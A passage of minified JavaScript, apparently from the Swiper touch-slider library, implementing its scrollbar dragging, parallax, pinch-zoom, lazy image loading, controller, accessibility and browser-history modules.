b=a.scrollbar,c=a.touchEventsTouch,d=a.touchEventsDesktop,e=a.params,f=b.$el,g=f[0],h=!(!Ma.passiveListener||!e.passiveListeners)&&{passive:!1,capture:!1},i=!(!Ma.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};Ma.touch?(g.addEventListener(c.start,a.scrollbar.onDragStart,h),g.addEventListener(c.move,a.scrollbar.onDragMove,h),g.addEventListener(c.end,a.scrollbar.onDragEnd,i)):(g.addEventListener(d.start,a.scrollbar.onDragStart,h),Ha.addEventListener(d.move,a.scrollbar.onDragMove,h),Ha.addEventListener(d.end,a.scrollbar.onDragEnd,i))}},disableDraggable:function(){var a=this;if(a.params.scrollbar.el){var b=a.scrollbar,c=a.touchEventsTouch,d=a.touchEventsDesktop,e=a.params,f=b.$el,g=f[0],h=!(!Ma.passiveListener||!e.passiveListeners)&&{passive:!1,capture:!1},i=!(!Ma.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};Ma.touch?(g.removeEventListener(c.start,a.scrollbar.onDragStart,h),g.removeEventListener(c.move,a.scrollbar.onDragMove,h),g.removeEventListener(c.end,a.scrollbar.onDragEnd,i)):(g.removeEventListener(d.start,a.scrollbar.onDragStart,h),Ha.removeEventListener(d.move,a.scrollbar.onDragMove,h),Ha.removeEventListener(d.end,a.scrollbar.onDragEnd,i))}},init:function(){var b=this;if(b.params.scrollbar.el){var c=b.scrollbar,d=b.$el,e=b.params.scrollbar,f=a(e.el);b.params.uniqueNavElements&&"string"==typeof e.el&&f.length>1&&1===d.find(e.el).length&&(f=d.find(e.el));var g=f.find("."+b.params.scrollbar.dragClass);0===g.length&&(g=a('<div class="'+b.params.scrollbar.dragClass+'"></div>'),f.append(g)),La.extend(c,{$el:f,el:f[0],$dragEl:g,dragEl:g[0]}),e.draggable&&c.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},wb={name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var a=this;La.extend(a,{scrollbar:{init:vb.init.bind(a),destroy:vb.destroy.bind(a),updateSize:vb.updateSize.bind(a),setTranslate:vb.setTranslate.bind(a),setTransition:vb.setTransition.bind(a),enableDraggable:vb.enableDraggable.bind(a),disableDraggable:vb.disableDraggable.bind(a),setDragPosition:vb.setDragPosition.bind(a),onDragStart:vb.onDragStart.bind(a),onDragMove:vb.onDragMove.bind(a),onDragEnd:vb.onDragEnd.bind(a),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){var a=this;a.scrollbar.init(),a.scrollbar.updateSize(),a.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(a){this.scrollbar.setTransition(a)},destroy:function(){this.scrollbar.destroy()}}},xb={setTransform:function(b,c){var d=this,e=d.rtl,f=a(b),g=e?-1:1,h=f.attr("data-swiper-parallax")||"0",i=f.attr("data-swiper-parallax-x"),j=f.attr("data-swiper-parallax-y"),k=f.attr("data-swiper-parallax-scale"),l=f.attr("data-swiper-parallax-opacity");if(i||j?(i=i||"0",j=j||"0"):d.isHorizontal()?(i=h,j="0"):(j=h,i="0"),i=i.indexOf("%")>=0?parseInt(i,10)*c*g+"%":i*c*g+"px",j=j.indexOf("%")>=0?parseInt(j,10)*c+"%":j*c+"px",void 0!==l&&null!==l){var m=l-(l-1)*(1-Math.abs(c));f[0].style.opacity=m}if(void 0===k||null===k)f.transform("translate3d("+i+", "+j+", 0px)");else{var n=k-(k-1)*(1-Math.abs(c));f.transform("translate3d("+i+", "+j+", 0px) scale("+n+")")}},setTranslate:function(){var b=this,c=b.$el,d=b.slides,e=b.progress,f=b.snapGrid;c.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(a,c){b.parallax.setTransform(c,e)}),d.each(function(c,d){var g=d.progress;b.params.slidesPerGroup>1&&"auto"!==b.params.slidesPerView&&(g+=Math.ceil(c/2)-e*(f.length-1)),g=Math.min(Math.max(g,-1),1),a(d).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(a,c){b.parallax.setTransform(c,g)})})},setTransition:function(b){void 0===b&&(b=this.params.speed),this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(c,d){var e=a(d),f=parseInt(e.attr("data-swiper-parallax-duration"),10)||b;0===b&&(f=0),e.transition(f)})}},yb={name:"parallax",params:{parallax:{enabled:!1}},create:function(){var a=this;La.extend(a,{parallax:{setTransform:xb.setTransform.bind(a),setTranslate:xb.setTranslate.bind(a),setTransition:xb.setTransition.bind(a)}})},on:{beforeInit:function(){var a=this;a.params.parallax.enabled&&(a.params.watchSlidesProgress=!0,a.originalParams.watchSlidesProgress=!0)},init:function(){var a=this;a.params.parallax.enabled&&a.parallax.setTranslate()},setTranslate:function(){var a=this;a.params.parallax.enabled&&a.parallax.setTranslate()},setTransition:function(a){var b=this;b.params.parallax.enabled&&b.parallax.setTransition(a)}}},zb={getDistanceBetweenTouches:function(a){if(a.targetTouches.length<2)return 1;var b=a.targetTouches[0].pageX,c=a.targetTouches[0].pageY,d=a.targetTouches[1].pageX,e=a.targetTouches[1].pageY;return Math.sqrt(Math.pow(d-b,2)+Math.pow(e-c,2))},onGestureStart:function(b){var c=this,d=c.params.zoom,e=c.zoom,f=e.gesture;if(e.fakeGestureTouched=!1,e.fakeGestureMoved=!1,!Ma.gestures){if("touchstart"!==b.type||"touchstart"===b.type&&b.targetTouches.length<2)return;e.fakeGestureTouched=!0,f.scaleStart=zb.getDistanceBetweenTouches(b)}if(!(f.$slideEl&&f.$slideEl.length||(f.$slideEl=a(b.target).closest(".swiper-slide"),0===f.$slideEl.length&&(f.$slideEl=c.slides.eq(c.activeIndex)),f.$imageEl=f.$slideEl.find("img, svg, canvas"),f.$imageWrapEl=f.$imageEl.parent("."+d.containerClass),f.maxRatio=f.$imageWrapEl.attr("data-swiper-zoom")||d.maxRatio,0!==f.$imageWrapEl.length)))return void(f.$imageEl=void 0);f.$imageEl.transition(0),c.zoom.isScaling=!0},onGestureChange:function(a){var b=this,c=b.params.zoom,d=b.zoom,e=d.gesture;if(!Ma.gestures){if("touchmove"!==a.type||"touchmove"===a.type&&a.targetTouches.length<2)return;d.fakeGestureMoved=!0,e.scaleMove=zb.getDistanceBetweenTouches(a)}e.$imageEl&&0!==e.$imageEl.length&&(Ma.gestures?d.scale=a.scale*d.currentScale:d.scale=e.scaleMove/e.scaleStart*d.currentScale,d.scale>e.maxRatio&&(d.scale=e.maxRatio-1+Math.pow(d.scale-e.maxRatio+1,.5)),d.scale<c.minRatio&&(d.scale=c.minRatio+1-Math.pow(c.minRatio-d.scale+1,.5)),e.$imageEl.transform("translate3d(0,0,0) scale("+d.scale+")"))},onGestureEnd:function(a){var b=this,c=b.params.zoom,d=b.zoom,e=d.gesture;if(!Ma.gestures){if(!d.fakeGestureTouched||!d.fakeGestureMoved)return;if("touchend"!==a.type||"touchend"===a.type&&a.changedTouches.length<2&&!Xa.android)return;d.fakeGestureTouched=!1,d.fakeGestureMoved=!1}e.$imageEl&&0!==e.$imageEl.length&&(d.scale=Math.max(Math.min(d.scale,e.maxRatio),c.minRatio),e.$imageEl.transition(b.params.speed).transform("translate3d(0,0,0) scale("+d.scale+")"),d.currentScale=d.scale,d.isScaling=!1,1===d.scale&&(e.$slideEl=void 0))},onTouchStart:function(a){var b=this,c=b.zoom,d=c.gesture,e=c.image;d.$imageEl&&0!==d.$imageEl.length&&(e.isTouched||(Xa.android&&a.preventDefault(),e.isTouched=!0,e.touchesStart.x="touchstart"===a.type?a.targetTouches[0].pageX:a.pageX,e.touchesStart.y="touchstart"===a.type?a.targetTouches[0].pageY:a.pageY))},onTouchMove:function(a){var b=this,c=b.zoom,d=c.gesture,e=c.image,f=c.velocity;if(d.$imageEl&&0!==d.$imageEl.length&&(b.allowClick=!1,e.isTouched&&d.$slideEl)){e.isMoved||(e.width=d.$imageEl[0].offsetWidth,e.height=d.$imageEl[0].offsetHeight,e.startX=La.getTranslate(d.$imageWrapEl[0],"x")||0,e.startY=La.getTranslate(d.$imageWrapEl[0],"y")||0,d.slideWidth=d.$slideEl[0].offsetWidth,d.slideHeight=d.$slideEl[0].offsetHeight,d.$imageWrapEl.transition(0),b.rtl&&(e.startX=-e.startX,e.startY=-e.startY));var g=e.width*c.scale,h=e.height*c.scale;if(!(g<d.slideWidth&&h<d.slideHeight)){if(e.minX=Math.min(d.slideWidth/2-g/2,0),e.maxX=-e.minX,e.minY=Math.min(d.slideHeight/2-h/2,0),e.maxY=-e.minY,e.touchesCurrent.x="touchmove"===a.type?a.targetTouches[0].pageX:a.pageX,e.touchesCurrent.y="touchmove"===a.type?a.targetTouches[0].pageY:a.pageY,!e.isMoved&&!c.isScaling){if(b.isHorizontal()&&(Math.floor(e.minX)===Math.floor(e.startX)&&e.touchesCurrent.x<e.touchesStart.x||Math.floor(e.maxX)===Math.floor(e.startX)&&e.touchesCurrent.x>e.touchesStart.x))return void(e.isTouched=!1);if(!b.isHorizontal()&&(Math.floor(e.minY)===Math.floor(e.startY)&&e.touchesCurrent.y<e.touchesStart.y||Math.floor(e.maxY)===Math.floor(e.startY)&&e.touchesCurrent.y>e.touchesStart.y))return void(e.isTouched=!1)}a.preventDefault(),a.stopPropagation(),e.isMoved=!0,e.currentX=e.touchesCurrent.x-e.touchesStart.x+e.startX,e.currentY=e.touchesCurrent.y-e.touchesStart.y+e.startY,e.currentX<e.minX&&(e.currentX=e.minX+1-Math.pow(e.minX-e.currentX+1,.8)),e.currentX>e.maxX&&(e.currentX=e.maxX-1+Math.pow(e.currentX-e.maxX+1,.8)),e.currentY<e.minY&&(e.currentY=e.minY+1-Math.pow(e.minY-e.currentY+1,.8)),e.currentY>e.maxY&&(e.currentY=e.maxY-1+Math.pow(e.currentY-e.maxY+1,.8)),f.prevPositionX||(f.prevPositionX=e.touchesCurrent.x),f.prevPositionY||(f.prevPositionY=e.touchesCurrent.y),f.prevTime||(f.prevTime=Date.now()),f.x=(e.touchesCurrent.x-f.prevPositionX)/(Date.now()-f.prevTime)/2,f.y=(e.touchesCurrent.y-f.prevPositionY)/(Date.now()-f.prevTime)/2,Math.abs(e.touchesCurrent.x-f.prevPositionX)<2&&(f.x=0),Math.abs(e.touchesCurrent.y-f.prevPositionY)<2&&(f.y=0),f.prevPositionX=e.touchesCurrent.x,f.prevPositionY=e.touchesCurrent.y,f.prevTime=Date.now(),d.$imageWrapEl.transform("translate3d("+e.currentX+"px, "+e.currentY+"px,0)")}}},onTouchEnd:function(){var a=this,b=a.zoom,c=b.gesture,d=b.image,e=b.velocity;if(c.$imageEl&&0!==c.$imageEl.length){if(!d.isTouched||!d.isMoved)return d.isTouched=!1,void(d.isMoved=!1);d.isTouched=!1,d.isMoved=!1;var f=300,g=300,h=e.x*f,i=d.currentX+h,j=e.y*g,k=d.currentY+j;0!==e.x&&(f=Math.abs((i-d.currentX)/e.x)),0!==e.y&&(g=Math.abs((k-d.currentY)/e.y));var l=Math.max(f,g);d.currentX=i,d.currentY=k;var m=d.width*b.scale,n=d.height*b.scale;d.minX=Math.min(c.slideWidth/2-m/2,0),d.maxX=-d.minX,d.minY=Math.min(c.slideHeight/2-n/2,0),d.maxY=-d.minY,d.currentX=Math.max(Math.min(d.currentX,d.maxX),d.minX),d.currentY=Math.max(Math.min(d.currentY,d.maxY),d.minY),c.$imageWrapEl.transition(l).transform("translate3d("+d.currentX+"px, "+d.currentY+"px,0)")}},onTransitionEnd:function(){var a=this,b=a.zoom,c=b.gesture;c.$slideEl&&a.previousIndex!==a.activeIndex&&(c.$imageEl.transform("translate3d(0,0,0) scale(1)"),c.$imageWrapEl.transform("translate3d(0,0,0)"),b.scale=1,b.currentScale=1,c.$slideEl=void 0,c.$imageEl=void 0,c.$imageWrapEl=void 0)},toggle:function(a){var b=this,c=b.zoom;c.scale&&1!==c.scale?c.out():c.in(a)},in:function(b){var c=this,d=c.zoom,e=c.params.zoom,f=d.gesture,g=d.image;if(f.$slideEl||(f.$slideEl=c.clickedSlide?a(c.clickedSlide):c.slides.eq(c.activeIndex),f.$imageEl=f.$slideEl.find("img, svg, canvas"),f.$imageWrapEl=f.$imageEl.parent("."+e.containerClass)),f.$imageEl&&0!==f.$imageEl.length){f.$slideEl.addClass(""+e.zoomedSlideClass);var h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y;void 0===g.touchesStart.x&&b?(h="touchend"===b.type?b.changedTouches[0].pageX:b.pageX,i="touchend"===b.type?b.changedTouches[0].pageY:b.pageY):(h=g.touchesStart.x,i=g.touchesStart.y),d.scale=f.$imageWrapEl.attr("data-swiper-zoom")||e.maxRatio,d.currentScale=f.$imageWrapEl.attr("data-swiper-zoom")||e.maxRatio,b?(x=f.$slideEl[0].offsetWidth,y=f.$slideEl[0].offsetHeight,j=f.$slideEl.offset().left,k=f.$slideEl.offset().top,l=j+x/2-h,m=k+y/2-i,p=f.$imageEl[0].offsetWidth,q=f.$imageEl[0].offsetHeight,r=p*d.scale,s=q*d.scale,t=Math.min(x/2-r/2,0),u=Math.min(y/2-s/2,0),v=-t,w=-u,n=l*d.scale,o=m*d.scale,n<t&&(n=t),n>v&&(n=v),o<u&&(o=u),o>w&&(o=w)):(n=0,o=0),f.$imageWrapEl.transition(300).transform("translate3d("+n+"px, "+o+"px,0)"),f.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+d.scale+")")}},out:function(){var b=this,c=b.zoom,d=b.params.zoom,e=c.gesture;e.$slideEl||(e.$slideEl=b.clickedSlide?a(b.clickedSlide):b.slides.eq(b.activeIndex),e.$imageEl=e.$slideEl.find("img, svg, canvas"),e.$imageWrapEl=e.$imageEl.parent("."+d.containerClass)),e.$imageEl&&0!==e.$imageEl.length&&(c.scale=1,c.currentScale=1,e.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),e.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),e.$slideEl.removeClass(""+d.zoomedSlideClass),e.$slideEl=void 0)},enable:function(){var a=this,b=a.zoom;if(!b.enabled){b.enabled=!0;var c=!("touchstart"!==a.touchEvents.start||!Ma.passiveListener||!a.params.passiveListeners)&&{passive:!0,capture:!1};Ma.gestures?(a.$wrapperEl.on("gesturestart",".swiper-slide",b.onGestureStart,c),a.$wrapperEl.on("gesturechange",".swiper-slide",b.onGestureChange,c),a.$wrapperEl.on("gestureend",".swiper-slide",b.onGestureEnd,c)):"touchstart"===a.touchEvents.start&&(a.$wrapperEl.on(a.touchEvents.start,".swiper-slide",b.onGestureStart,c),a.$wrapperEl.on(a.touchEvents.move,".swiper-slide",b.onGestureChange,c),a.$wrapperEl.on(a.touchEvents.end,".swiper-slide",b.onGestureEnd,c)),a.$wrapperEl.on(a.touchEvents.move,"."+a.params.zoom.containerClass,b.onTouchMove)}},disable:function(){var a=this,b=a.zoom;if(b.enabled){a.zoom.enabled=!1;var c=!("touchstart"!==a.touchEvents.start||!Ma.passiveListener||!a.params.passiveListeners)&&{passive:!0,capture:!1};Ma.gestures?(a.$wrapperEl.off("gesturestart",".swiper-slide",b.onGestureStart,c),a.$wrapperEl.off("gesturechange",".swiper-slide",b.onGestureChange,c),a.$wrapperEl.off("gestureend",".swiper-slide",b.onGestureEnd,c)):"touchstart"===a.touchEvents.start&&(a.$wrapperEl.off(a.touchEvents.start,".swiper-slide",b.onGestureStart,c),a.$wrapperEl.off(a.touchEvents.move,".swiper-slide",b.onGestureChange,c),a.$wrapperEl.off(a.touchEvents.end,".swiper-slide",b.onGestureEnd,c)),a.$wrapperEl.off(a.touchEvents.move,"."+a.params.zoom.containerClass,b.onTouchMove)}}},Ab={name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var a=this,b={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(c){b[c]=zb[c].bind(a)}),La.extend(a,{zoom:b});var c=1;Object.defineProperty(a.zoom,"scale",{get:function(){return c},set:function(b){if(c!==b){var d=a.zoom.gesture.$imageEl?a.zoom.gesture.$imageEl[0]:void 0,e=a.zoom.gesture.$slideEl?a.zoom.gesture.$slideEl[0]:void 0;a.emit("zoomChange",b,d,e)}c=b}})},on:{init:function(){var a=this;a.params.zoom.enabled&&a.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(a){var b=this;b.zoom.enabled&&b.zoom.onTouchStart(a)},touchEnd:function(a){var b=this;b.zoom.enabled&&b.zoom.onTouchEnd(a)},doubleTap:function(a){var b=this;b.params.zoom.enabled&&b.zoom.enabled&&b.params.zoom.toggle&&b.zoom.toggle(a)},transitionEnd:function(){var a=this;a.zoom.enabled&&a.params.zoom.enabled&&a.zoom.onTransitionEnd()}}},Bb={loadInSlide:function(b,c){void 0===c&&(c=!0);var d=this,e=d.params.lazy;if(void 0!==b&&0!==d.slides.length){var f=d.virtual&&d.params.virtual.enabled,g=f?d.$wrapperEl.children("."+d.params.slideClass+'[data-swiper-slide-index="'+b+'"]'):d.slides.eq(b),h=g.find("."+e.elementClass+":not(."+e.loadedClass+"):not(."+e.loadingClass+")");!g.hasClass(e.elementClass)||g.hasClass(e.loadedClass)||g.hasClass(e.loadingClass)||(h=h.add(g[0])),0!==h.length&&h.each(function(b,f){var h=a(f);h.addClass(e.loadingClass);var i=h.attr("data-background"),j=h.attr("data-src"),k=h.attr("data-srcset"),l=h.attr("data-sizes");d.loadImage(h[0],j||i,k,l,!1,function(){if(void 0!==d&&null!==d&&d&&(!d||d.params)&&!d.destroyed){if(i?(h.css("background-image",'url("'+i+'")'),h.removeAttr("data-background")):(k&&(h.attr("srcset",k),h.removeAttr("data-srcset")),l&&(h.attr("sizes",l),h.removeAttr("data-sizes")),j&&(h.attr("src",j),h.removeAttr("data-src"))),h.addClass(e.loadedClass).removeClass(e.loadingClass),g.find("."+e.preloaderClass).remove(),d.params.loop&&c){var a=g.attr("data-swiper-slide-index");if(g.hasClass(d.params.slideDuplicateClass)){var b=d.$wrapperEl.children('[data-swiper-slide-index="'+a+'"]:not(.'+d.params.slideDuplicateClass+")");d.lazy.loadInSlide(b.index(),!1)}else{var f=d.$wrapperEl.children("."+d.params.slideDuplicateClass+'[data-swiper-slide-index="'+a+'"]');d.lazy.loadInSlide(f.index(),!1)}}d.emit("lazyImageReady",g[0],h[0])}}),d.emit("lazyImageLoad",g[0],h[0])})}},load:function(){function b(a){if(i){if(e.children("."+f.slideClass+'[data-swiper-slide-index="'+a+'"]').length)return!0}else if(g[a])return!0;return!1}function c(b){return i?a(b).attr("data-swiper-slide-index"):a(b).index()}var d=this,e=d.$wrapperEl,f=d.params,g=d.slides,h=d.activeIndex,i=d.virtual&&f.virtual.enabled,j=f.lazy,k=f.slidesPerView;if("auto"===k&&(k=0),d.lazy.initialImageLoaded||(d.lazy.initialImageLoaded=!0),d.params.watchSlidesVisibility)e.children("."+f.slideVisibleClass).each(function(b,c){var e=i?a(c).attr("data-swiper-slide-index"):a(c).index();d.lazy.loadInSlide(e)});else if(k>1)for(var l=h;l<h+k;l+=1)b(l)&&d.lazy.loadInSlide(l);else d.lazy.loadInSlide(h);if(j.loadPrevNext)if(k>1||j.loadPrevNextAmount&&j.loadPrevNextAmount>1){for(var m=j.loadPrevNextAmount,n=k,o=Math.min(h+n+Math.max(m,n),g.length),p=Math.max(h-Math.max(n,m),0),q=h+k;q<o;q+=1)b(q)&&d.lazy.loadInSlide(q);for(var r=p;r<h;r+=1)b(r)&&d.lazy.loadInSlide(r)}else{var s=e.children("."+f.slideNextClass);s.length>0&&d.lazy.loadInSlide(c(s));var t=e.children("."+f.slidePrevClass);t.length>0&&d.lazy.loadInSlide(c(t))}}},Cb={name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){var a=this;La.extend(a,{lazy:{initialImageLoaded:!1,load:Bb.load.bind(a),loadInSlide:Bb.loadInSlide.bind(a)}})},on:{beforeInit:function(){var a=this;a.params.lazy.enabled&&a.params.preloadImages&&(a.params.preloadImages=!1)},init:function(){var a=this;a.params.lazy.enabled&&!a.params.loop&&0===a.params.initialSlide&&a.lazy.load()},scroll:function(){var a=this;a.params.freeMode&&!a.params.freeModeSticky&&a.lazy.load()},resize:function(){var a=this;a.params.lazy.enabled&&a.lazy.load()},scrollbarDragMove:function(){var a=this;a.params.lazy.enabled&&a.lazy.load()},transitionStart:function(){var a=this;a.params.lazy.enabled&&(a.params.lazy.loadOnTransitionStart||!a.params.lazy.loadOnTransitionStart&&!a.lazy.initialImageLoaded)&&a.lazy.load()},transitionEnd:function(){var a=this;a.params.lazy.enabled&&!a.params.lazy.loadOnTransitionStart&&a.lazy.load()}}},Db={LinearSpline:function(a,b){var c=function(){var a,b,c;return function(d,e){for(b=-1,a=d.length;a-b>1;)c=a+b>>1,d[c]<=e?b=c:a=c;return a}}();this.x=a,this.y=b,this.lastIndex=a.length-1;var d,e;return this.interpolate=function(a){return a?(e=c(this.x,a),d=e-1,(a-this.x[d])*(this.y[e]-this.y[d])/(this.x[e]-this.x[d])+this.y[d]):0},this},getInterpolateFunction:function(a){var b=this;b.controller.spline||(b.controller.spline=b.params.loop?new Db.LinearSpline(b.slidesGrid,a.slidesGrid):new Db.LinearSpline(b.snapGrid,a.snapGrid))},setTranslate:function(a,b){function c(a){var b=f.rtlTranslate?-f.translate:f.translate;"slide"===f.params.controller.by&&(f.controller.getInterpolateFunction(a),e=-f.controller.spline.interpolate(-b)),
e&&"container"!==f.params.controller.by||(d=(a.maxTranslate()-a.minTranslate())/(f.maxTranslate()-f.minTranslate()),e=(b-f.minTranslate())*d+a.minTranslate()),f.params.controller.inverse&&(e=a.maxTranslate()-e),a.updateProgress(e),a.setTranslate(e,f),a.updateActiveIndex(),a.updateSlidesClasses()}var d,e,f=this,g=f.controller.control;if(Array.isArray(g))for(var h=0;h<g.length;h+=1)g[h]!==b&&g[h]instanceof eb&&c(g[h]);else g instanceof eb&&b!==g&&c(g)},setTransition:function(a,b){function c(b){b.setTransition(a,e),0!==a&&(b.transitionStart(),b.params.autoHeight&&La.nextTick(function(){b.updateAutoHeight()}),b.$wrapperEl.transitionEnd(function(){f&&(b.params.loop&&"slide"===e.params.controller.by&&b.loopFix(),b.transitionEnd())}))}var d,e=this,f=e.controller.control;if(Array.isArray(f))for(d=0;d<f.length;d+=1)f[d]!==b&&f[d]instanceof eb&&c(f[d]);else f instanceof eb&&b!==f&&c(f)}},Eb={name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var a=this;La.extend(a,{controller:{control:a.params.controller.control,getInterpolateFunction:Db.getInterpolateFunction.bind(a),setTranslate:Db.setTranslate.bind(a),setTransition:Db.setTransition.bind(a)}})},on:{update:function(){var a=this;a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)},resize:function(){var a=this;a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)},observerUpdate:function(){var a=this;a.controller.control&&a.controller.spline&&(a.controller.spline=void 0,delete a.controller.spline)},setTranslate:function(a,b){var c=this;c.controller.control&&c.controller.setTranslate(a,b)},setTransition:function(a,b){var c=this;c.controller.control&&c.controller.setTransition(a,b)}}},Fb={makeElFocusable:function(a){return a.attr("tabIndex","0"),a},addElRole:function(a,b){return a.attr("role",b),a},addElLabel:function(a,b){return a.attr("aria-label",b),a},disableEl:function(a){return a.attr("aria-disabled",!0),a},enableEl:function(a){return a.attr("aria-disabled",!1),a},onEnterKey:function(b){var c=this,d=c.params.a11y;if(13===b.keyCode){var e=a(b.target);c.navigation&&c.navigation.$nextEl&&e.is(c.navigation.$nextEl)&&(c.isEnd&&!c.params.loop||c.slideNext(),c.isEnd?c.a11y.notify(d.lastSlideMessage):c.a11y.notify(d.nextSlideMessage)),c.navigation&&c.navigation.$prevEl&&e.is(c.navigation.$prevEl)&&(c.isBeginning&&!c.params.loop||c.slidePrev(),c.isBeginning?c.a11y.notify(d.firstSlideMessage):c.a11y.notify(d.prevSlideMessage)),c.pagination&&e.is("."+c.params.pagination.bulletClass)&&e[0].click()}},notify:function(a){var b=this,c=b.a11y.liveRegion;0!==c.length&&(c.html(""),c.html(a))},updateNavigation:function(){var a=this;if(!a.params.loop){var b=a.navigation,c=b.$nextEl,d=b.$prevEl;d&&d.length>0&&(a.isBeginning?a.a11y.disableEl(d):a.a11y.enableEl(d)),c&&c.length>0&&(a.isEnd?a.a11y.disableEl(c):a.a11y.enableEl(c))}},updatePagination:function(){var b=this,c=b.params.a11y;b.pagination&&b.params.pagination.clickable&&b.pagination.bullets&&b.pagination.bullets.length&&b.pagination.bullets.each(function(d,e){var f=a(e);b.a11y.makeElFocusable(f),b.a11y.addElRole(f,"button"),b.a11y.addElLabel(f,c.paginationBulletMessage.replace(/{{index}}/,f.index()+1))})},init:function(){var a=this;a.$el.append(a.a11y.liveRegion);var b,c,d=a.params.a11y;a.navigation&&a.navigation.$nextEl&&(b=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(c=a.navigation.$prevEl),b&&(a.a11y.makeElFocusable(b),a.a11y.addElRole(b,"button"),a.a11y.addElLabel(b,d.nextSlideMessage),b.on("keydown",a.a11y.onEnterKey)),c&&(a.a11y.makeElFocusable(c),a.a11y.addElRole(c,"button"),a.a11y.addElLabel(c,d.prevSlideMessage),c.on("keydown",a.a11y.onEnterKey)),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.on("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)},destroy:function(){var a=this;a.a11y.liveRegion&&a.a11y.liveRegion.length>0&&a.a11y.liveRegion.remove();var b,c;a.navigation&&a.navigation.$nextEl&&(b=a.navigation.$nextEl),a.navigation&&a.navigation.$prevEl&&(c=a.navigation.$prevEl),b&&b.off("keydown",a.a11y.onEnterKey),c&&c.off("keydown",a.a11y.onEnterKey),a.pagination&&a.params.pagination.clickable&&a.pagination.bullets&&a.pagination.bullets.length&&a.pagination.$el.off("keydown","."+a.params.pagination.bulletClass,a.a11y.onEnterKey)}},Gb={name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var b=this;La.extend(b,{a11y:{liveRegion:a('<span class="'+b.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(Fb).forEach(function(a){b.a11y[a]=Fb[a].bind(b)})},on:{init:function(){var a=this;a.params.a11y.enabled&&(a.a11y.init(),a.a11y.updateNavigation())},toEdge:function(){var a=this;a.params.a11y.enabled&&a.a11y.updateNavigation()},fromEdge:function(){var a=this;a.params.a11y.enabled&&a.a11y.updateNavigation()},paginationUpdate:function(){var a=this;a.params.a11y.enabled&&a.a11y.updatePagination()},destroy:function(){var a=this;a.params.a11y.enabled&&a.a11y.destroy()}}},Hb={init:function(){var a=this;if(a.params.history){if(!Ia.history||!Ia.history.pushState)return a.params.history.enabled=!1,void(a.params.hashNavigation.enabled=!0);var b=a.history;b.initialized=!0,b.paths=Hb.getPathValues(),(b.paths.key||b.paths.value)&&(b.scrollToSlide(0,b.paths.value,a.params.runCallbacksOnInit),a.params.history.replaceState||Ia.addEventListener("popstate",a.history.setHistoryPopState))}},destroy:function(){var a=this;a.params.history.replaceState||Ia.removeEventListener("popstate",a.history.setHistoryPopState)},setHistoryPopState:function(){var a=this;a.history.paths=Hb.getPathValues(),a.history.scrollToSlide(a.params.speed,a.history.paths.value,!1)},getPathValues:function(){var a=Ia.location.pathname.slice(1).split("/").filter(function(a){return""!==a}),b=a.length;return{key:a[b-2],value:a[b-1]}},setHistory:function(a,b){var c=this;if(c.history.initialized&&c.params.history.enabled){var d=c.slides.eq(b),e=Hb.slugify(d.attr("data-history"));Ia.location.pathname.includes(a)||(e=a+"/"+e);var f=Ia.history.state;f&&f.value===e||(c.params.history.replaceState?Ia.history.replaceState({value:e},null,e):Ia.history.pushState({value:e},null,e))}},slugify:function(a){return a.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(a,b,c){var d=this;if(b)for(var e=0,f=d.slides.length;e<f;e+=1){var g=d.slides.eq(e),h=Hb.slugify(g.attr("data-history"));if(h===b&&!g.hasClass(d.params.slideDuplicateClass)){var i=g.index();d.slideTo(i,a,c)}}else d.slideTo(0,a,c)}},Ib={name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var 